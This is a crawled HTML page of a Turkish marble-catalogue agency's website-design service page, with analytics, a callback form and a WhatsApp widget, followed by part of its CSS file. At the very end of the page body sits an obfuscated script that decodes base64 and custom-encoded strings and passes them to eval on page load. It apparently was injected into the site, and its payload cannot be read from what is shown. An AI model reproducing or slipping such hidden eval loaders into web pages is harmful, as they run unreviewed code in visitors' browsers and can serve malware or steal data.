

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qajans.com.tr/tr/services/renk-ayirimi
body_size: 10222
content:
<!doctype html>
<html class="no-js" lang="tr">
<head>
   <title>Web Site Tasarımları - Q Ajans Marble Catalogue Center</title>
   <meta name="description" content="Renk ayrımı; &ccedil;ok renkli bir baskının ger&ccedil;ekleşmesi i&ccedil;in orijinal tasarımı oluşturan renkleri, CMYK ana renklerine ayırma işlemidir. T&uuml;m &ccedil;alışmalarımız PSO Stand - Q Ajans Marble Catalogue Center">
   <meta name="keywords" content="">
    <meta charset="utf-8">
<base href="https://qajans.com.tr/">
<meta http-equiv="Content-Language" content="tr" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="shortcut icon" type="image/x-icon" href="upload/favicon.png">
<link rel="stylesheet" href="assets/css/bootstrap.min.css">
<link rel="stylesheet" href="assets/css/icons.min.css">
<link rel="stylesheet" href="assets/css/plugins.css">
<link rel="stylesheet" href="assets/css/style.css">
<link rel="stylesheet" href="jquery.fancybox.min.css">
<link rel="stylesheet" href="vendor/needim/noty/lib/noty.css">
<meta name="robots" content="index, follow"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Buda:wght@300&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Darker+Grotesque:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Thasadith:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Sacramento&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=El+Messiri:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quintessential&display=swap" rel="stylesheet">
<style>
    html{font-family: 'Open Sans', sans-serif;}
    body{font-family: 'Open Sans', sans-serif;}
    ::-webkit-input-placeholder {font-family: 'Open Sans', sans-serif;}
    ::-moz-placeholder {font-family: 'Open Sans', sans-serif !important;}
    :-ms-input-placeholder {font-family: 'Open Sans', sans-serif !important;}
    :-moz-placeholder {font-family: 'Open Sans', sans-serif !important;}
    input {font-family: 'Open Sans', sans-serif !important;}
    @keyframes shake {
        0% { transform: translate(1px, 1px) rotate(0deg); }
        10% { transform: translate(-1px, -2px) rotate(-1deg); }
        20% { transform: translate(-3px, 0px) rotate(1deg); }
        30% { transform: translate(3px, 2px) rotate(0deg); }
        40% { transform: translate(1px, -1px) rotate(1deg); }
        50% { transform: translate(-1px, 2px) rotate(-1deg); }
        60% { transform: translate(-3px, 1px) rotate(0deg); }
        70% { transform: translate(3px, 1px) rotate(-1deg); }
        80% { transform: translate(-1px, -1px) rotate(1deg); }
        90% { transform: translate(1px, 2px) rotate(0deg); }
        100% { transform: translate(1px, -2px) rotate(-1deg); }
    }
    @keyframes around {
        0% {transform: rotate(0deg)}
        100% {transform: rotate(360deg)}
    }
    @media screen and (max-width: 600px) {#img-center{display: block;margin-left: auto;margin-right: auto;width: 50%;}}
</style>
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analiz.qajans.com.tr/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
</head>
<body>
<header class="header-area header-in-container clearfix">
    <div class="header-bottom sticky-bar header-res-padding">
        <div class="container">
            <div class="row">
                <div class="col-xl-3 col-lg-2 col-md-6 col-4"><div class="logo"><a href="https://qajans.com.tr/tr/qajans"><img alt="Q Ajans Marble Catalogue Center" src="https://qajans.com.tr/upload/e298cd2ffb.png" style="width: 200px;top: 0"></a></div></div>
                <div class="col-xl-8 col-lg-8 d-none d-lg-block">
                    <div class="main-menu">
                        <nav>
                            <ul>
                                <li><a href="https://qajans.com.tr/tr/qajans">Ana Sayfa</a></li>
                                <li><a href="javascript:;"> Kurumsal <i class="fa fa-angle-down"></i></a>
                                    <ul class="submenu">
                                                                                   <li><a href="https://qajans.com.tr/tr/corporate/hakkimizda">Hakkımızda</a></li>
                                                                            </ul>
                                </li>
                                <li><a href="javascript:;">Hizmetlerimiz <i class="fa fa-angle-down"></i></a>
                                    <ul class="submenu" style="min-width: 300px">
                                                                                   <li><a href="https://qajans.com.tr/tr/services/urun-cekimleri-ve-renk-ayrimi" style="text-transform: none">Ürün Çekimleri ve Renk Ayrımı</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/3d-max-render-calismalari" style="text-transform: none">3D Max / Render Çalışmaları</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/renk-ayirimi" style="text-transform: none">Web Site Tasarımları</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/katalog" style="text-transform: none">Grafik Tasarım Hizmetleri</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/fabrika-ve-ocak-cekimleri" style="text-transform: none">Fabrika ve Ocak Çekimleri</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/numune-tas-katalogu" style="text-transform: none">Numune Taş Kataloğu</a></li>
                                                                                   <li><a href="https://qajans.com.tr/tr/services/diger-hizmetlerimiz" style="text-transform: none">Diğer Hizmetlerimiz</a></li>
                                                                            </ul>
                                </li>
                                <li><a href="https://qajans.com.tr/tr/references"> Referanslarımız </a></li>
                                <li><a href="https://qajans.com.tr/tr/contact"> İletişim</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
                <div class="col-xl-1 col-lg-2 col-md-6 col-8">
                    <div class="header-right-wrap">
                        <div class="same-style header-search">
                            <a class="search-active" href="#"><i class="pe-7s-search"></i></a>
                            <div class="search-content">
                                <form action="https://qajans.com.tr/tr/search" method="post" autocomplete="off">
                                    <input type="text" placeholder="Arama" name="search" autocomplete="off" />
                                    <button class="button-search" type="submit"><i class="pe-7s-search"></i></button>
                                </form>
                            </div>
                        </div>
                        <div class="same-style account-satting">
                            <a class="account-satting-active" href="#"><i class="fa fa-language"></i></a>
                            <div class="account-dropdown">
                                <ul>
                                                                           <li><a href="https://qajans.com.tr/tr/qajans"><img src="https://qajans.com.tr/upload/flags/tr.png" class="mr-1"> Turkish</a></li>
                                                                           <li><a href="https://qajans.com.tr/en/qajans"><img src="https://qajans.com.tr/upload/flags/en.png" class="mr-1"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mobile-menu-area">
                <div class="mobile-menu">
                    <nav id="mobile-menu-active">
                        <ul class="menu-overflow">
                           <li><a href="https://qajans.com.tr/tr/qajans">Ana Sayfa</a></li>
                           <li><a href="javascript:;"> Kurumsal <i class="fa fa-angle-down"></i></a>
                              <ul class="submenu">
                                                                       <li><a href="https://qajans.com.tr/tr/corporate/hakkimizda">Hakkımızda</a></li>
                                                                </ul>
                           </li>
                           <li><a href="javascript:;">Hizmetlerimiz <i class="fa fa-angle-down"></i></a>
                              <ul class="submenu">
                                                                       <li><a href="https://qajans.com.tr/tr/services/urun-cekimleri-ve-renk-ayrimi">&Uuml;r&uuml;n &Ccedil;ekimleri ve Renk Ayrımı</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/3d-max-render-calismalari">3D Max / Render &Ccedil;alışmaları</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/renk-ayirimi">Web Site Tasarımları</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/katalog">Grafik Tasarım Hizmetleri</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/fabrika-ve-ocak-cekimleri">Fabrika ve Ocak &Ccedil;ekimleri</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/numune-tas-katalogu">Numune Taş Kataloğu</a></li>
                                                                       <li><a href="https://qajans.com.tr/tr/services/diger-hizmetlerimiz">Diğer Hizmetlerimiz</a></li>
                                                                </ul>
                           </li>
                           <li><a href="https://qajans.com.tr/tr/references"> Referanslarımız </a></li>
                           <li><a href="https://qajans.com.tr/tr/contact"> İletişim</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header><div class="breadcrumb-area pt-35 pb-35 bg-gray-3">
    <div class="container">
        <div class="breadcrumb-content text-center">
            <ul>
                <li><a href="https://qajans.com.tr/tr/qajans">Ana Sayfa</a></li>
                <li><a href="javascript:;">Hizmetlerimiz</a></li>
                <li class="active">Web Site Tasarımları </li>
            </ul>
        </div>
    </div>
</div>
<div class="shop-area pt-95 pb-100">
    <div class="container">
        <div class="row flex-row-reverse">
            <div class="col-lg-12">

                   <div class="welcome-content text-center">
                      <h1>Web Site Tasarımları</h1>
                      <p><h3 class="nk-portfolio-title-sm" style="box-sizing: inherit; line-height: 1.1; padding-left: 5px;"><span style="font-size: 13px;">Firmaya özel Responsive tasarımlar yapıyoruz, Yapmış olduğumuz Web sitelerinde; Canlı Stok takibi entegrasyonu, Ürün Talep Formu (Havale formu) Entegrasyonu, Temel SEO Çalışmaları, SSL Sertifikası, Firmaya özel Türkçe Kullanımı kolay Kontrol Paneli ile web sitelerini aktif kullanma imkanı tanıyoruz.</span><br></h3></p>
                   </div>

                <div class="shop-bottom-area mt-35">
                    <div class="tab-content jump">
                        <div class="tab-pane active">
                            <div class="row">
                                                                                                                                                                <div class="col-xl-4 col-md-4 col-lg-4 col-sm-6">
                                    <div class="product-wrap mb-25 scroll-zoom">
                                        <div class="product-img">
                                            <a href="https://qajans.com.tr/tr/service_detail/kurumsal-web-siteleri">
                                               <img class="default-img" alt="Kurumsal Web Siteleri" src="https://qajans.com.tr/upload/urunler/web_a6d0a95ee1.jpg">
                                               <img class="hover-img" alt="Kurumsal Web Siteleri" src="https://qajans.com.tr/upload/urunler/web_a6d0a95ee1.jpg">
                                            </a>
                                            
                                            <div class="product-action">
                                                <div class="pro-same-action pro-cart" style="width: 100%">
                                                    <a title="Kurumsal Web Siteleri" href="https://qajans.com.tr/tr/service_detail/kurumsal-web-siteleri"><i class="fa fa-link"></i> Görüntüle</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="product-content text-center">
                                            <h3><a href="https://qajans.com.tr/tr/service_detail/kurumsal-web-siteleri">Kurumsal Web Siteleri</a></h3>
                                            <div class="product-price">
                                               <span>Mermer</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<footer class="footer-area bg-gray pt-50 pb-40" style="border-top: 1px solid #dedede">
    <div class="container">
        <div class="row">
           <div class="col-lg-3 col-md-4 col-sm-4">
              <div class="copyright mb-30">
                 <div class="footer-logo">
                    <a href="https://qajans.com.tr/tr/qajans"><img alt="Q Ajans Marble Catalogue Center" src="https://qajans.com.tr/upload/e298cd2ffb.png" style="max-width: 200px"></a>
                 </div>
                 <p>© Tüm Hakları Saklıdır</p>
                                       <a href="https://www.facebook.com/Qajans" class="mr-2" style="font-size: 18px"><i class="fa fa-facebook"></i></a>
                                       <a href="https://www.instagram.com/q.ajansofis" class="mr-2" style="font-size: 18px"><i class="fa fa-instagram"></i></a>
                                       <a href="https://tr.linkedin.com/in/q-ajans-marble-catalog-center-1a2a0418a" class="mr-2" style="font-size: 18px"><i class="fa fa-linkedin"></i></a>
                                </div>
           </div>
            <div class="col-lg-2 col-md-4 col-sm-4">
                <div class="footer-widget mb-30 ml-30">
                    <div class="footer-title">
                        <h3 class="text-uppercase">Kurumsal</h3>
                    </div>
                    <div class="footer-list">
                        <ul>
                                                           <li><a href="https://qajans.com.tr/tr/corporate/hakkimizda">Hakkımızda</a></li>
                                                       <li><a href="https://qajans.com.tr/tr/references"> Referanslarımız </a></li>
                           <li><a href="https://qajans.com.tr/tr/contact"> İletişim</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-4">
                <div class="footer-widget mb-30 ml-50">
                    <div class="footer-title">
                       <h3 class="text-uppercase">Hizmetlerimiz</h3>
                    </div>
                    <div class="footer-list">
                        <ul>
                                                        <li><a href="https://qajans.com.tr/tr/service_detail/traverten">Traverten Grubu</a></li>
                                                        <li><a href="https://qajans.com.tr/tr/service_detail/kurumsal-web-siteleri">Kurumsal Web Siteleri</a></li>
                                                        <li><a href="https://qajans.com.tr/tr/service_detail/bej-mermer">Bej Mermer Grubu</a></li>
                                                        <li><a href="https://qajans.com.tr/tr/service_detail/beyaz-mermer-grubu">Beyaz Mermer Grubu</a></li>
                                                        <li><a href="https://qajans.com.tr/tr/service_detail/gri-mermer-grubu">Gri Mermer Grubu</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-6 col-sm-6">
                <div class="footer-widget mb-30 ml-70">
                    <div class="footer-title">
                        <h3 class="text-uppercase">Sizi Arayalım</h3>
                    </div>
                    <div class="subscribe-style">
                        <p>Dilerseniz telefon numaranızı yazın ve en uygun zaman aralığında biz sizi arayalım!</p>
                        <div id="mc_embed_signup" class="subscribe-form">
                            <form class="validate" novalidate="" id="mc-embedded-subscribe-form" method="post" role="form">
                               <input type="hidden" name="MM_phone" value="phone_form" />
                                <div class="mc-form">
                                    <input class="email" maxlength="15" type="tel" required="" placeholder="05xx xxx xx xx" name="phone">
                                    <div class="clear">
                                        <input class="button" type="submit" value="Gönder">
                                    </div>
                                   <div class="phone_response_msg"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script src="assets/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="assets/js/vendor/jquery-3.5.1.min.js"></script>
<script src="assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
<script src="assets/js/vendor/bootstrap.bundle.min.js"></script>
<script src="assets/js/plugins.js"></script>
<script src="assets/js/ajax-mail.js"></script>
<script src="assets/js/main.js"></script>
<script src="jquery.fancybox.min.js"></script>
<script src="vendor/needim/noty/lib/noty.js" type="text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NNW87G6M6">
</script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7NNW87G6M6');
</script>
<script>
    $(document).ready(function(){
        $("#mc-embedded-subscribe-form").on("submit",function(e){
            e.preventDefault();
            if ($("#mc-embedded-subscribe-form [name='phone']").val() === '') {
                $("#mc-embedded-subscribe-form [name='phone']").css("border","1px solid red");
                $("#emptyphone").html("<small></small>");
            } else {
                var sendData = $(this).serialize();
                $.ajax({
                    type: "POST",
                    url: "https://qajans.com.tr/tr/telefon",
                    data: sendData,
                    success: function (data) {
                        $(".phone_response_msg").html(data);
                    }
                });
            }
        });
    });
</script>
<style>.ec-style{display:inline-block;position:fixed;letter-spacing:.1px;z-index:9812;will-change:opacity}.ec-style .ec-button{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ec-style .ec-button .whatsapp{width:23px;height:23px;background-image:url(upload/whatsapp.png);background-repeat:no-repeat;background-size:100%;display:table;margin-right:0;font-size:25px;text-align:center;line-height:38px;cursor:pointer;color:#2ab674}.ec-style .ec-panel{display:none;margin-bottom:5px;width:275px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.479);box-shadow:0 0 5px rgba(0,0,0,.479);background-color:#fff;z-index:9812}.ec-style .ec-panel .ec-header{padding:12px 15px 15px;text-align:center;color:#fff;background:#2ab674}.ec-style .ec-panel .ec-body{min-width:250px;white-space:nowrap;list-style:none;overflow-y:auto}.ec-style .ec-header strong{font-size:15px;line-height:20px}.ec-style .ec-header p{margin-bottom:0;color:#fff;font-size:12px;line-height:20px}.ec-style .ec-list .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.ec-style .ec-list .ec-img-cont{position:relative}.ec-style .ec-list .ec-user-img{height:40px;width:40px;vertical-align:middle;border-radius:50%}.ec-style .ec-list .ec-status-icon{position:absolute;bottom:5px;right:1px;height:10px;width:10px;border-radius:50%;border:1px solid #fff;background-color:#a0a0a0}.ec-style .ec-list .ec-online{background-color:#2ab674}.ec-style .ec-list .ec-offline{background-color:#a0a0a0}.ec-style .ec-list .ec-user-info{margin-top:0;margin-bottom:auto;margin-left:15px}.ec-style .ec-list .ec-user-info span{font-size:14px;font-weight:600;line-height:22px;color:#555}.ec-style .ec-list .ec-user-info p{margin-bottom:0;margin-top:0;color:#888;font-size:12px;line-height:15px;font-weight:300}.ec-style .ec-list .ec-chat-icon{margin-top:-46px;right:10px;position:absolute;color:#d4d4d4;font-size:60px;opacity:.5;-webkit-transition:.05s ease-in-out;transition:.05s ease-in-out;overflow:hidden}.ec-style .ec-body:hover{text-decoration:none;cursor:pointer}.ec-style .ec-body:hover .ec-user-img{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ec-style .ec-body li{display:block;padding:10px;position:relative;overflow-x:hidden;overflow-y:hidden;border-bottom:1px solid #eee;list-style-type:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ec-style .ec-body li:hover{background-color:rgba(42,182,116,.07)}.ec-style .ec-body li:hover .ec-chat-icon{color:#555;-webkit-transition:.05s ease-in-out;transition:.05s ease-in-out}.ec-style .ec-body .ec-chat-icon i,.ec-style .ec-body li:hover .ec-chat-icon i{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ec-right-bottom{bottom:10px;right:10px;float:right;border-radius:3px}.ec-right-bottom .ec-box{border:0;box-shadow:0 0 3px 0 rgb(0 0 0 / 20%)}.ec-right-bottom:hover{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}@keyframes ec-fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes ec-fadein{from{opacity:0}to{opacity:1}}.rotateForward{-webkit-animation-name:rotateF;animation-name:rotateF;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateF{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotateF{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.rotateBackward{-webkit-animation-name:rotateB;animation-name:rotateB;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.ec-panel .ec-body ul{margin:0;padding:0}</style>
<div id="fatsap" class="ec-style ec-right-bottom">
    <div class="ec-panel">
        <div class="ec-header"><p><strong>7/24 Destek Hattı</strong><br>Bizimle whatsapp üzerinden iletişime geçin</p></div>
        <div class="ec-body">
            <ul>
                                                                   <li>
                      <a class="ec-list" data-number="+905323240883" data-message="Hizmetlerinizle ilgileniyorum. Yardımcı olur musunuz?">
                         <div class="d-flex bd-highlight">
                            <div class="ec-img-cont"><img src="upload/avatar.png" class="ec-user-img" alt="İhsan KARDAŞ"><span class="ec-status-icon ec-offline"></span></div>
                            <div class="ec-user-info">
                               <p><span>İhsan KARDAŞ</span><br>Pazarlama</p>
                            </div>
                            <div class="ec-chat-icon"><i class="fa fa-whatsapp"></i></div>
                         </div>
                      </a>
                   </li>
                                   <li>
                      <a class="ec-list" data-number="+905060367500" data-message="Hizmetlerinizle ilgileniyorum. Yardımcı olur musunuz?">
                         <div class="d-flex bd-highlight">
                            <div class="ec-img-cont"><img src="upload/avatar.png" class="ec-user-img" alt="Muhasebe"><span class="ec-status-icon ec-offline"></span></div>
                            <div class="ec-user-info">
                               <p><span>Muhasebe</span><br>Departmanı</p>
                            </div>
                            <div class="ec-chat-icon"><i class="fa fa-whatsapp"></i></div>
                         </div>
                      </a>
                   </li>
                            </ul>
        </div>
    </div>
    <div class="ec-right-bottom" style="margin-left: 3px;background-color: white;"><div class="ec-box"><div class="ec-button rotateBackward"><img class="whatsapp" src="upload/whatsapp.png" alt=""></div></div></div>
</div>
<script>eval(atob('[base64]/[base64]'));eval(atob(__.$('3+fclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bF3+ge1ard1qPXkJwe2uHRlegeoKPXoKUe1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSopvMkegen67MouLSjqLenp4e2uPbxuwYj6fXkOcSopvMkegen67MouLTnpzNoqjb4ecF1M7Sn53RmqvEjKretLzEmr/YlKHbh6bwoqvEmr/Rn5P+l67dmM3bkZ3Hh8b7tqDemqPbh8DQnp3f48LXlacRmuHMnpzM26HfjabZopvRkeHLkKrOwqjblZwXxJjXlavRjOHRk6rS2+3Yj5vQkNYR1Jjf1aLb1O4Vj+Ue1NDMnpfMxu4VnuQe1q3UoqHV4ecGjKbSn6DJ1aDQnqIY4afMj5/NyeERjKre1bjYopvNwp/Q1azRluDNnqHcxJ/YlKHbxu4Vj+Ue3Zvbi5wD4eTb1+4ToaPflaUe2pMX2uQc2+3boOLNj5bUnt8e2uHUoprSoKf+j6IYiKDQnqH8jp3fj6bRldYM09=UoKPRkKr8jp3fj6bRldYN09/D2pMX2uQc1anS1aPfjqHdm83MldLajqHdj6bRlefM2pTKop4gnuPf16EUlePX154UoOPNyKsD3+ge1ard1q3Lj5vRle4X168D3+ge1ard1p/flarU4ecUlNMQ16ID3+Hbi5vblawYiKDQnqH8jp3fj6bRldYK09=UoKPRkKr8jp3fj6bRldYO09=[base64][base64]/[base64]','d')));</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qajans.com.tr/assets/css/style.css
body_size: 31215
content:
@charset "UTF-8";
@media only screen and (min-width: 1200px) {
  .container{max-width:1200px}
}
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}
html,body{height:100%}
body{background-color:#fff;line-height:24px;font-size:14px;font-style:normal;font-weight:400;color:#000}
h1,h2,h3,h4,h5,h6{color:#000;font-weight:400;margin-top:0}
p{font-size:14px;font-weight:400;line-height:24px;color:#333;margin-bottom:15px;}
h1{font-size:36px;line-height:42px}
h2{font-size:30px;line-height:36px}
h3{font-size:24px;line-height:30px}
h4{font-size:18px;line-height:24px}
h5{font-size:14px;line-height:18px}
h6{font-size:12px;line-height:14px}
p:last-child{margin-bottom:0}
a,button{color:inherit;line-height:inherit;text-decoration:none;cursor:pointer;color:#000}
a,button,img,input,span{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0;transition:all .3s ease 0}
:focus{outline:none!important}
a:focus{color:inherit;outline:none;text-decoration:none}
a:hover{text-decoration:none}
button,input[type=submit]{cursor:pointer}
ul{list-style:outside none none;margin:0;padding:0}
.fix{overflow:hidden}
.hidden{display:none}
.clear{clear:both}
.section{float:left;width:100%}
.capitalize{text-transform:capitalize}
.uppercase{text-transform:uppercase}
.bg-img{background-position:center center;background-size:cover}
.border-bottom-1{border-bottom:1px solid #d5d5d5}
a:hover{color: #a80101}
.m-0{margin:0}
.p-0{padding:0}
.mt-0{margin-top:0}
.mt-10{margin-top:10px}
.mt-12{margin-top:12px}
.mt-15{margin-top:15px}
.mt-20{margin-top:20px}
.mt-25{margin-top:25px}
.mt-30{margin-top:30px}
.mt-35{margin-top:35px}
.mt-40{margin-top:40px}
.mt-45{margin-top:45px}
.mt-50{margin-top:50px}
.mt-55{margin-top:55px}
.mt-60{margin-top:60px}
.mt-70{margin-top:70px}
.mt-80{margin-top:80px}
@media only screen and (max-width: 767px) {
  .mt-80{margin-top:60px}
}
.mt-90{margin-top:90px}
.mt-100{margin-top:100px}
.mt-110{margin-top:110px}
.mt-120{margin-top:120px}
.mt-130{margin-top:130px}
.mt-140{margin-top:140px}
.mt-150{margin-top:150px}
.mt-195{margin-top:195px}
.mt-200{margin-top:200px}
.mr-0{margin-right:0}
.mr-10{margin-right:10px}
.mr-12{margin-right:12px}
.mr-15{margin-right:15px}
.mr-20{margin-right:20px}
